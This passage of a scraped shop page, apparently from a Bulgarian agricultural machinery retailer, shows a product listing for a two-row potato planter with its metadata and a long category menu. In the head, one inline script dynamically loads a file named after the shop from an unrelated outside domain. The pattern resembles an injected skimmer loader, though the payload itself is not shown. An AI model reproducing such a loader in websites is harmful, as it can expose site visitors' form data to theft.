

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/kartofosadachka-dvuredova-graecus-pf2xl
body_size: 18060
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Картофосадачка двуредова GRAECUS PF2XL - PF2XL</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Картофосадачката GRAECUS PF2XL се отличава с регулиране на дълбочината на засяване от 10 до 15 cm, регулиране на диаметъра на опорните колела." />
<meta name="keywords" content="картофосадачка двуредова graecus pf2xl, pf2xl, разсадо-посадъчни машини" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Картофосадачка двуредова GRAECUS PF2XL - PF2XL"/>
<meta property="og:url" content="https://traktorite.com/kartofosadachka-dvuredova-graecus-pf2xl"/>
<meta property="product:price:amount" content="1612.8"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg"/>
<meta property="og:description" content="Картофосадачката GRAECUS PF2XL се отличава с регулиране на дълбочината на засяване от 10 до 15 cm, регулиране на диаметъра на опорните колела."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/razsado-posadachni-mashini","name":"\u0420\u0430\u0437\u0441\u0430\u0434\u043e-\u043f\u043e\u0441\u0430\u0434\u044a\u0447\u043d\u0438 \u043c\u0430\u0448\u0438\u043d\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/kartofosadachka-dvuredova-graecus-pf2xl","name":"\u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430 \u0434\u0432\u0443\u0440\u0435\u0434\u043e\u0432\u0430 GRAECUS PF2XL"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/kartofosadachka-dvuredova-graecus-pf2xl","name":"\u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430 \u0434\u0432\u0443\u0440\u0435\u0434\u043e\u0432\u0430 GRAECUS PF2XL - PF2XL","category":"\u0420\u0430\u0437\u0441\u0430\u0434\u043e-\u043f\u043e\u0441\u0430\u0434\u044a\u0447\u043d\u0438 \u043c\u0430\u0448\u0438\u043d\u0438 &raquo; \u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430 \u0434\u0432\u0443\u0440\u0435\u0434\u043e\u0432\u0430 GRAECUS PF2XL","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/2024\/GRAECUS\/PF2-500x500.jpg","model":"PF2XL","description":"\u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430\u0442\u0430 GRAECUS\u00a0PF2XL\u00a0\u0441\u0435 \u043e\u0442\u043b\u0438\u0447\u0430\u0432\u0430 \u0441 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0430\u043d\u0435 \u043d\u0430 \u0434\u044a\u043b\u0431\u043e\u0447\u0438\u043d\u0430\u0442\u0430 \u043d\u0430 \u0437\u0430\u0441\u044f\u0432\u0430\u043d\u0435 \u043e\u0442 10 \u0434\u043e 15 cm, \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0430\u043d\u0435 \u043d\u0430 \u0434\u0438\u0430\u043c\u0435\u0442\u044a\u0440\u0430 \u043d\u0430 \u043e\u043f\u043e\u0440\u043d\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u043b\u0430.","manufacturer":"GRAECUS","brand":"GRAECUS","offers":{"name":"\u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430 \u0434\u0432\u0443\u0440\u0435\u0434\u043e\u0432\u0430 GRAECUS PF2XL - PF2XL","url":"https:\/\/traktorite.com\/kartofosadachka-dvuredova-graecus-pf2xl","category":"\u0420\u0430\u0437\u0441\u0430\u0434\u043e-\u043f\u043e\u0441\u0430\u0434\u044a\u0447\u043d\u0438 \u043c\u0430\u0448\u0438\u043d\u0438 &raquo; \u041a\u0430\u0440\u0442\u043e\u0444\u043e\u0441\u0430\u0434\u0430\u0447\u043a\u0430 \u0434\u0432\u0443\u0440\u0435\u0434\u043e\u0432\u0430 GRAECUS PF2XL","price":1612.8,"priceCurrency":"EUR","priceValidUntil":"2026-02-01","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Traktorite.com"},"availability":"http:\/\/schema.org\/InStock"}}</script>


      
<link href="https://traktorite.com/kartofosadachka-dvuredova-graecus-pf2xl" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/traktoritesb.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-18454   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
